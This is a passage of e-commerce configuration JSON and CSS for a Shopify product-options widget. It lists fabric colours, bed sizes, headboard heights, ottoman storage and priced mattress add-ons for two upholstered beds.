Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"No Mattress","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15077008081276","title":"Sorcha Luxury Bed","handle":"shifman-luxury-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1600,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cl8xilyptxro","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cl8xilyptxro .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl8xilyptxro .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cl8xilyptxro .cl-po--info{width:18px;height:18px;background-color:#333}#cl8xilyptxro .cl-po--help{color:#637381;font-size:14px}#cl8xilyptxro .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cl8xilyptxro .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl8xilyptxro .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl8xilyptxro .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cl8xilyptxro .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl8xilyptxro .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cl8xilyptxro input[type=radio]:checked+.cl-po--swatch,#cl8xilyptxro input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl8xilyptxro input[type=checkbox]:checked.cl-po--input,#cl8xilyptxro input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cl8xilyptxro .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl8xilyptxro .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl8xilyptxro .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cl8xilyptxro .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cl8xilyptxro .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cl8xilyptxro .cl-po--text-editor,#cl8xilyptxro .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cl8xilyptxro .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cl8xilyptxro .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cl8xilyptxro .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cl8xilyptxro .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cl8xilyptxro .cl-po--invalid{border-color:#c44e47}#cl8xilyptxro .cl-po--errors{margin-top:10px}#cl8xilyptxro .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cl8xilyptxro .cl-po--collapse{color:#555;font-size:18px}#cl8xilyptxro .cl-po--collapse:before{width:22px;height:22px}#cl8xilyptxro .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_c46c836a-0604-465e-a40e-fe84d9592725.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_16092da8-06af-4c5f-be09-688a67e22d9c.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_e910b34b-5980-47fa-b236-c1611794c4ba.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_d518284f-883d-49c7-8370-2ef5b096c783.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_a70135e9-09dc-44e1-a828-3eeed47329e0.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_53c1fc3f-8f20-44d6-8e86-872f46073ae6.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_d51e7bb0-dbea-42d4-ad19-b9eaf11707f9.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_a37c040b-df74-4b6c-b6ac-10a31e7c0c84.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_4aed085b-7a32-4657-8fc6-035d8eaf51c5.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_5c43b378-d928-44c2-84b2-bdbfec73b404.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"48 Inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"48 Inches","text":""},{"value":"50 Inches","text":""},{"value":"54 Inches","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_48Va_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"End Lift - Ottoman (+ £100.00)","type":"img-swatch","label":"End Lift - Ottoman (+ £100.00)","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iV0n_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add Mattress - Save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_b3f7981c-208c-4653-8a98-7f8a8a7579e0.png"},{"value":"Hybrid Memory Foam Mattress (+ £135.19)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_013e9cda-0372-4b57-b9f4-3831c6c51c96.jpg","price":135.19},{"value":"Orthopaedic Mattress (+ £197.59)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_431dc941-7680-42e2-beff-e8052c06443a.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress (+ £249.59)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_68d04380-6a9c-46b5-b665-334866638a1e.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress (+ £207.99)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress (+ £207.99)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_9bdf5543-a721-426f-a707-0f7de7783335.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15077020795260","title":"Rose Luxe Bed","handle":"ruby-luxe-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":600,"height":800,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cltuol53ywn5","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cltuol53ywn5 .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cltuol53ywn5 .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cltuol53ywn5 .cl-po--info{width:18px;height:18px;background-color:#333}#cltuol53ywn5 .cl-po--help{color:#637381;font-size:14px}#cltuol53ywn5 .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cltuol53ywn5 .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltuol53ywn5 .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 